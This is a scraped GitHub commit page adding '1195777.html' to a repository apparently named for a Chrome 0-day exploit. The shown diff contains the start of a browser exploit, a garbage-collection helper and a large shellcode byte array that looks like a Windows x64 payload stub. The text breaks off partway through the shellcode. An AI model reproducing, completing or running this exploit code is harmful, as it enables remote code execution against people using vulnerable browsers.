 avboy1337 / 1195777-chrome0day Notifications Star 331 Fork 121
<> Code Issues 1 Pull requests 1 Actions Projects Wiki Security ...
Create 1195777.html Browse files
main
avboy1337 committed on Apr 14 Verified 1 parent c69f29d commit e2a004a0a6cc9bbd3780d6bd585eee1131adbb4f
Showing 1 changed file with 103 additions and 0 deletions. Unified Split
103 1195777.html ...
... ... @@ -0,0 +1,103 @@
1 + <script>
2 + function gc() {
3 + for (var i = 0; i < 0x80000; ++i) {
4 + var a = new ArrayBuffer();
5 + }
6 + }
7 + let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0
8 + 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
9 + 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
10 + 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
11 + 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
12 + 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,